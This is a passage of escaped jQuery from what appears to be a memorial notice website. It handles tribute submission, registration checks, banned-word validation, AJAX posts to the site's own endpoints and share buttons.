\"POST\",\r\n\t\t\t\t\t\t\t\t\turl: '\/ajax\/myaccount_framework_ajax?run=check_email_exists',\r\n\t\t\t\t\t\t\t\t\tdata: {email:tribute_email, from:tribute_from, notice_idx:'4854381', register_function:'post_tribute_data', creation_source:'Notice - Tribute'},\r\n\t\t\t\t\t\t\t\t\tsuccess: function(msg){\r\n\t\t\t\t\t\t\t\t\t\tvar results  = JSON.parse(msg);\r\n\t\t\t\t\t\t\t\t\t\tif(results.login){\r\n\t\t\t\t\t\t\t\t\t\t\twindow.location.href=results.link;\r\n\t\t\t\t\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\tif(results.account){\r\n\t\t\t\t\t\t\t\t\t\t\t\/\/All ready registered don't show register option\r\n\t\t\t\t\t\t\t\t\t\t\tpost_tribute_data();\r\n\t\t\t\t\t\t\t\t\t\t}else if(results.register_html){\r\n\t\t\t\t\t\t\t\t\t\t\t$('.button_finish_contribution').show();\r\n\t\t\t\t\t\t\t\t\t\t\tif($('.fn_dialog_container .register_container').length){\r\n\t\t\t\t\t\t\t\t\t\t\t\t$('#register_frm #firstname').val(tribute_from);\r\n\t\t\t\t\t\t\t\t\t\t\t\t$('#register_frm #email').val(tribute_email);\r\n\t\t\t\t\t\t\t\t\t\t\t\t$('.fn_dialog_container').pwDialog('show');\r\n\t\t\t\t\t\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t\t\t\t\t\t$('.fn_dialog_container').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\t\t\t\t\t\tcontent:results.register_html,\r\n\t\t\t\t\t\t\t\t\t\t\t\t\thideHeader:true,\r\n\t\t\t\t\t\t\t\t\t\t\t\t\thideFooter:true,\r\n\t\t\t\t\t\t\t\t\t\t\t\t\tdialogClasses:'register_container',\r\n\t\t\t\t\t\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tmaxWidth:'500px'\r\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t\t\t\t\t$('.notice_tribute_confirm').show();\t\t\t\t\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}else{\r\n\t\t\t\t\t\t\t$('.button_finish_contribution').show();\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tgo_to_tab(tab);\r\n\t\t\t\t}\r\n                function update_enter_btn_press(){\r\n\t\t\t\t\t$('.btn_tap_click').off().on(\"keyup\", function(e) {\r\n\t\t\t\t\t\tvar code = e.keyCode || e.which;\r\n\t\t\t\t\t\tif(code == 13) {\r\n\t\t\t\t\t\t\t$(this).click();\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n                function tribute_ok_to_send(){\r\n\t\t\t\t\tvar tribute = $('#tribute').val();\r\n\t\t\t\t\tvar photo = $('#img_tribute_photo_4854381').val();\r\n\t\t\t\t\tvar candle = $('#selected_candle').val();\r\n\t\t\t\t\tvar video = $('#selected_video').val();\r\n\t\t\t\t\tvar external_video_link = $('#external_video_link').val();\r\n                    var thumbnail_slideshow_container = 0;\r\n                    if($('.thumbnail_slideshow_container').html()){\r\n                        thumbnail_slideshow_container = $('.thumbnail_slideshow_container').html().trim().length;\r\n                    }\r\n                    \r\n\t\t\t\t\tif((tribute==\"\" && typeof photo===\"undefined\" && typeof candle===\"undefined\" && typeof video===\"undefined\" && typeof external_video_link===\"undefined\" && thumbnail_slideshow_container==0) || (tribute==\"\" && photo==\"\" && candle==\"\" && video==\"\" && external_video_link==\"\" && thumbnail_slideshow_container==0) || (tribute==\"\" && typeof photo===\"undefined\" && candle==\"\") || (tribute==\"\" && photo==\"\" &&  typeof candle===\"undefined\")){\r\n\t\t\t\t\t\t$('.finish_btn').addClass('disabled');\r\n\t\t\t\t\t\t$('.attribute_tab_btn[data-tabid=\"5\"]').addClass('disabled');\r\n\t\t\t\t\t}else{\r\n\t\t\t\t\t\t$('.finish_btn').removeClass('disabled');\r\n\t\t\t\t\t\t$('.attribute_tab_btn[data-tabid=\"5\"]').removeClass('disabled');\r\n\t\t\t\t\t}\r\n                    \/\/Check if each element is complete\r\n                    if(tribute!=\"\"){\r\n                        if($('.attribute_tab_btn[data-tabid=\"1\"] .contribution_icon_container .contibution_icon_success').html()==undefined){\r\n                            $('.attribute_tab_btn[data-tabid=\"1\"] .contribution_icon_container').append('<div class=\"contibution_icon_success\"><i class=\"fa-solid fa-circle-check\"><\/i><\/div>');\r\n                        }\r\n                    }else{\r\n                        $('.attribute_tab_btn[data-tabid=\"1\"] .contribution_icon_container .contibution_icon_success').remove();\r\n                    }\r\n                    \r\n                    if(candle!=\"\" && typeof candle!==\"undefined\"){\r\n                        if($('.attribute_tab_btn[data-tabid=\"2\"] .contribution_icon_container .contibution_icon_success').html()==undefined){\r\n                            $('.attribute_tab_btn[data-tabid=\"2\"] .contribution_icon_container').append('<div class=\"contibution_icon_success\"><i class=\"fa-solid fa-circle-check\"><\/i><\/div>');\r\n                        }\r\n                    }else{\r\n                        $('.attribute_tab_btn[data-tabid=\"2\"] .contribution_icon_container .contibution_icon_success').remove();\r\n                    }\r\n\r\n                    if(photo!=\"\" && typeof photo!==\"undefined\"){\r\n                        if($('.attribute_tab_btn[data-tabid=\"3\"] .contribution_icon_container .contibution_icon_success').html()==undefined){\r\n                            $('.attribute_tab_btn[data-tabid=\"3\"] .contribution_icon_container').append('<div class=\"contibution_icon_success\"><i class=\"fa-solid fa-circle-check\"><\/i><\/div>');\r\n                        }\r\n                    }else{\r\n                        $('.attribute_tab_btn[data-tabid=\"3\"] .contribution_icon_container .contibution_icon_success').remove();\r\n                    }\r\n\r\n                    if((video!=\"\" && typeof video!==\"undefined\") || (external_video_link!=\"\" && typeof external_video_link!==\"undefined\") || (thumbnail_slideshow_container!=\"\" && thumbnail_slideshow_container>0)){\r\n                        if($('.attribute_tab_btn[data-tabid=\"4\"] .contribution_icon_container .contibution_icon_success').html()==undefined){\r\n                            $('.attribute_tab_btn[data-tabid=\"4\"] .contribution_icon_container').append('<div class=\"contibution_icon_success\"><i class=\"fa-solid fa-circle-check\"><\/i><\/div>');\r\n                        }\r\n                    }else{\r\n                        $('.attribute_tab_btn[data-tabid=\"4\"] .contribution_icon_container .contibution_icon_success').remove();\r\n                    }\r\n\t\t\t\t\t\r\n\t\t\t\t}\r\n                var postTributeInProgress=false;\r\n\t\t\t\tfunction post_tribute_data(register_flag){\r\n\t\t\t\t\tif(postTributeInProgress) return false;\r\n\t\t\t\t\tpostTributeInProgress=true;\r\n\r\n\t\t\t\t\tif (typeof(register_flag) === 'undefined') {\r\n\t\t\t\t\t\tregister_flag = false;\r\n\t\t\t\t\t}\r\n\t\t\t\t\t$('.notice_tribute_confirm').hide();\r\n\t\t\t\t\tvar formdata = $('#additional_attributes').serialize();\r\n\t\t\t\t\tvar pageUri='\/ajax\/create_contribution_framework_ajax?run=submit_additonal_attributes';\r\n\t\t\t\t\t$.ajax({\r\n\t\t\t\t\t\ttype: \"POST\",\r\n\t\t\t\t\t\turl: pageUri,\r\n\t\t\t\t\t\tdata: {formdata:formdata, notice_idx:'4854381', register_flag:register_flag},\r\n\t\t\t\t\t\tsuccess: function(msg){\r\n\t\t\t\t\t\t\tvar results  = JSON.parse(msg);\r\n\t\t\t\t\t\t\tif(results.login){\r\n\t\t\t\t\t\t\t\twindow.location.href=results.link;\r\n\t\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif(results.upload_failed){\r\n\t\t\t\t\t\t\t\t\/\/$('.notice_options_container').html();\r\n\t\t\t\t\t\t\t\t\/\/show_notice_extras('Tribute');\r\n\t\t\t\t\t\t\t\t\/\/var html = '<div class=\"add_tribute_complete_container\"><div class=\"tribute_submitted_header\">'+results.upload_message+'<\/div><\/div>';\r\n                                $('.submit_contribution_error_container').html(results.upload_message);\r\n\r\n\t\t\t\t\t\t\t\t\/*$('.ajax_dialog_container').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\t\ttitle: 'Tribute failed',\r\n\t\t\t\t\t\t\t\t\tcontent:html,\r\n\t\t\t\t\t\t\t\t\thideFooter:true,\r\n\t\t\t\t\t\t\t\t\tdialogClasses:'tribute_approved_container',\r\n\t\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\t\tmaxWidth:'499px',\r\n\t\t\t\t\t\t\t\t\t\tminWidth:'299px'\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t\t$('.ajax_dialog_container .pwCloseDialog').focus();*\/\r\n\t\t\t\t\t\t\t}else{\r\n                                if(results.complete_title && results.complete_title!=\"\"){\r\n                                    $('.create_contribution_container .contributions_header').html(results.complete_title);\r\n                                }\r\n                                if(results.complete_subheading && results.complete_subheading!=\"\"){\r\n                                    $('.create_contribution_container .contribution_item_text').html(results.complete_subheading);\r\n                                    $('.create_contribution_container .notice_options_container').addClass('tribute_complete');\r\n                                }\r\n                                if(results.complete_message && results.complete_message!=\"\"){\r\n                                    $('.create_contribution_container .contribution_item_content_wrapper').addClass('complete_message');\r\n                                    $('.create_contribution_container .contribution_item_content_wrapper').html(results.complete_message);\r\n                                }\r\n\t\t\t\t\t\t\t\tif(results.html){\r\n\t\t\t\t\t\t\t\t\t\/\/$('.notice_options_container').html(results.html);\r\n\t\t\t\t\t\t\t\t\t\/\/show_notice_extras('Tribute');\r\n\t\t\t\t\t\t\t\t\t\/\/tribute_approval_panel(results.html);\r\n                                    $('.create_contribution_container').html(results.html);\r\n\t\t\t\t\t\t\t\t}\r\n                                var pageTitle=\"Notice Submit Attribute\";\r\n\t\t\t\t\t\t\t\tdataLayer.push({\r\n     'event':'VirtualPageview',\r\n     'virtualPageURL':pageUri,\r\n     'virtualPageTitle':pageTitle\r\n});\r\n\r\n\r\n                                \/\/Show sharethis buttons at bottom of dialog\r\n                                $(\".attribute_content_container[data-tabid='5']\").after('<div style=\"text-align:center;padding:10px\">Share with friends and family<\/div><div class=\"sharethis-inline-share-buttons\"><\/div>');\r\n                                setTimeout(function(){\r\n                                    window.__sharethis__.initialize();\r\n                                    setTimeout(function(){\r\n                                        $(\".st-btn[data-network='gmail']\").hide();\r\n                                    }, 10);\r\n                                }, 300);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\tif(register_flag && results.register_link){\r\n\t\t\t\t\t\t\t\twindow.location.href=results.register_link;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\/\/$('.notice_tribute_confirm').hide();\r\n\t\t\t\t\t\t\tpostTributeInProgress=false;\r\n\t\t\t\t\t\t},\r\n\t\t\t\t\t\terror: function(XMLHttpRequest, textStatus, errorThrown) {\r\n\t\t\t\t\t\t\tpostTributeInProgress=false;\r\n\t\t\t\t\t\t\tshow_notice_extras('Tribute');\r\n\t\t\t\t\t\t\t$('.fn_dialog_container').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\ttitle: 'Tribute failed',\r\n\t\t\t\t\t\t\t\tcontent:'Sorry, your submission failed, please try again',\r\n\t\t\t\t\t\t\t\thideFooter:true,\r\n\t\t\t\t\t\t\t\tdialogClasses:'tribute_approved_container',\r\n\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\tmaxWidth:'499px',\r\n\t\t\t\t\t\t\t\t\tminWidth:'299px'\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t\tfunction tribute_approval_panel(html){\r\n\t\t\t\t\tif (typeof html === 'undefined') {\r\n\t\t\t\t\t\thtml = '<div class=\"add_tribute_complete_container\"><div class=\"tribute_submitted_header\">Your free tribute will be online within 30 minutes, subject to approval.<\/div><div class=\"tribute_submitted_content\">Our moderation team operate 9am to 11pm every day. Tributes placed outside of these hours will be processed the following morning. <span class=\"underline\">You will be notified<\/span> via email once <span class=\"highlight\">your tribute is online.<\/span><\/div><\/div>';\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t$('.fn_dialog_container').pwDialog({\t\t\r\n\t\t\t\t\t\ttitle: 'Tribute approval',\r\n\t\t\t\t\t\tcontent:html,\r\n\t\t\t\t\t\thideFooter:true,\r\n\t\t\t\t\t\tdialogClasses:'tribute_approved_container',\r\n\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\tmaxWidth:'499px',\r\n\t\t\t\t\t\t\tminWidth:'299px'\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t\t$('.fn_dialog_container .pwCloseDialog').focus();\r\n\t\t\t\t}\r\n\t\t\t\tfunction previous_notice_extra(tab){\r\n\t\t\t\t\tif(!$('.attribute_content_container.active .previous_tribute_btn').hasClass('disabled')){\r\n\t\t\t\t\t\t$('.attribute_tab_btn').removeClass('active');\r\n\t\t\t\t\t\t$('.attribute_tab_btn[data-tabid=\"'+tab+'\"]').addClass('active');\r\n\r\n\t\t\t\t\t\t$('.attribute_content_container').removeClass('active');\r\n\t\t\t\t\t\t$('.attribute_content_container[data-tabid=\"'+tab+'\"]').addClass('active');\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\tfunction ban_words_check(returnval){\r\n\t\t\t\t\t$('.ban_check').each(function(){\r\n\t\t\t\t\t\tvar contents = $(this).val();\r\n\t\t\t\t\t\tvar ban_check = bannedwords(contents);\r\n\t\t\t\t\t\tif(ban_check!=\"\"){\r\n\t\t\t\t\t\t\tvar tabid = $(this).closest('.tab_content_container').data('tabid');\r\n\t\t\t\t\t\t\tnext_notice_extra(tabid);\r\n\t\t\t\t\t\t\treturnval = false;\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\tvar bannedHtml = 'The following word was detected which is banned from use: \"'+ban_check+'\", please remove this to continue.';\r\n\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\tcontent:bannedHtml,\r\n\t\t\t\t\t\t\t\ttitle:'Banned Word!',\r\n\t\t\t\t\t\t\t\tdialogClasses:'notice_flagged_notes',\r\n\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\tmaxWidth:'800px'\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tbuttons:{\r\n\t\t\t\t\t\t\t\t\tOk: {\r\n\t\t\t\t\t\t\t\t\t\tlabel: 'Ok',\r\n\t\t\t\t\t\t\t\t\t\tclass: 'OkBtn',\r\n\t\t\t\t\t\t\t\t\t\tclick: function(){\r\n\t\t\t\t\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog('close');\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t});\r\n\r\n\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t\t\r\n\t\t\t\t\treturn returnval;\r\n\t\t\t\t}\r\n\t\t\t\t\r\n\t\t\t\tfunction video_ban_words_check(){\r\n\t\t\t\t\tvar returnval = true;\r\n\t\t\t\t\t$('.video_ban_check').each(function(){\r\n\t\t\t\t\t\tvar contents = $(this).val();\r\n\t\t\t\t\t\tvar ban_check = bannedwords(contents);\r\n\t\t\t\t\t\tif(ban_check!=\"\"){\r\n\t\t\t\t\t\t\treturnval = false;\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\tvar bannedHtml = 'The following word was detected which is banned from use: \"'+ban_check+'\", please remove this to continue.';\r\n\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\tcontent:bannedHtml,\r\n\t\t\t\t\t\t\t\ttitle:'Banned Word!',\r\n\t\t\t\t\t\t\t\tdialogClasses:'notice_flagged_notes',\r\n\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\tmaxWidth:'800px'\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tbuttons:{\r\n\t\t\t\t\t\t\t\t\tOk: {\r\n\t\t\t\t\t\t\t\t\t\tlabel: 'Ok',\r\n\t\t\t\t\t\t\t\t\t\tclass: 'OkBtn',\r\n\t\t\t\t\t\t\t\t\t\tclick: function(){\r\n\t\t\t\t\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog('close');\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t\t\r\n\t\t\t\t\treturn returnval;\r\n\t\t\t\t}\r\n\t\t\t\tfunction additional_ban_words_check(){\r\n\t\t\t\t\tvar returnval = true;\r\n\t\t\t\t\t$('.additional_ban_check').each(function(){\r\n\t\t\t\t\t\tvar contents = $(this).val();\r\n\t\t\t\t\t\tvar ban_check = bannedwords(contents);\r\n\t\t\t\t\t\tif(ban_check!=\"\"){\r\n\t\t\t\t\t\t\treturnval = false;\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\tvar bannedHtml = 'The following word was detected which is banned from use: \"'+ban_check+'\", please remove this to continue.';\r\n\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog({\t\t\r\n\t\t\t\t\t\t\t\tcontent:bannedHtml,\r\n\t\t\t\t\t\t\t\ttitle:'Banned Word!',\r\n\t\t\t\t\t\t\t\tdialogClasses:'notice_flagged_notes',\r\n\t\t\t\t\t\t\t\tsizing:{\r\n\t\t\t\t\t\t\t\t\tmaxWidth:'800px'\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tbuttons:{\r\n\t\t\t\t\t\t\t\t\tOk: {\r\n\t\t\t\t\t\t\t\t\t\tlabel: 'Ok',\r\n\t\t\t\t\t\t\t\t\t\tclass: 'OkBtn',\r\n\t\t\t\t\t\t\t\t\t\tclick: function(){\r\n\t\t\t\t\t\t\t\t\t\t\t$('.banned_words_dialog').pwDialog('close');\r\n\t\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t\t\r\n\t\t\t\t\t\t\treturn false;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t\t\r\n\t\t\t\t\treturn returnval;\r\n\t\t\t\t}\r\n            <\/script><\/div>\r\n        <\/div>\r\n        <script>\r\n            function update_toggle_video_tribute(){\r\n                var menu_toggle = $('#menu_toggle_status').prop('checked');\r\n                if(menu_toggle){\r\n                    show_notice_media_menu();\r\n                }else{\r\n                    show_notice_extras('Tribute');\r\n                }\r\n            }\r\n\r\n            function show_notice_extras(option){\r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/create_contribution_framework_ajax?run=display_contribution_types_ajax',\r\n                    data: {option:option, notice_idx:'4854381'},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        if(results.login){\r\n                            window.location.href=results.link;\r\n                            return false;\r\n                        }\r\n                        if(results.html){\r\n                            $('#menu_toggle_status').prop('checked', false);\r\n                            $('.notice_options_container').html(results.html);\r\n                            $('.mobile_video_slideshow_btn').removeClass('active');\r\n                            $('.mobile_tributes_photos_btn').addClass('active');\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n\r\n            function show_notice_media_menu(){\r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/create_contribution_framework_ajax?run=show_video_slideshow_menu',\r\n                    data: {notice_idx:'4854381'},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        if(results.login){\r\n                            window.location.href=results.link;\r\n                            return false;\r\n                        }\r\n                        if(results.html){\r\n                            $('#menu_toggle_status').prop('checked', true);\r\n                            $('.notice_options_container').html(results.html);\r\n                            $('.mobile_video_slideshow_btn').addClass('active');\r\n                            $('.mobile_tributes_photos_btn').removeClass('active');\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n            function show_notice_video(){\r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/create_contribution_framework_ajax?run=show_notice_video',\r\n                    data: {notice_idx:'4854381'},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        if(results.login){\r\n                            window.location.href=results.link;\r\n                            return false;\r\n                        }\r\n                        if(results.html){\r\n                            \/\/$('.notice_options_container').html(results.html);\r\n                            $('.tributes_content_expanded_container').html(results.html);\r\n                            scroll_to_obj(\".tributes_content_expanded_container\");\r\n                            $('.tribute_video_upload_container .video_file_path').focus();\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n            function show_notice_media_menu(){\r\n                $.ajax({\r\n                    type: \"POST\",\r\n                    url: '\/ajax\/create_contribution_framework_ajax?run=show_video_slideshow_menu',\r\n                    data: {notice_idx:'4854381'},\r\n                    success: function(msg){\r\n                        var results  = JSON.parse(msg);\r\n                        if(results.login){\r\n                            window.location.href=results.link;\r\n                            return false;\r\n                        }\r\n                        if(results.html){\r\n                            $('#menu_toggle_status').prop('checked', true);\r\n                            $('.notice_options_container').html(results.html);\r\n                            $('.mobile_video_slideshow_btn').addClass('active');\r\n                            $('.mobile_tributes_photos_btn').removeClass('active');\r\n                        }\r\n                    }\r\n                });\r\n            }\r\n        <\/script>"}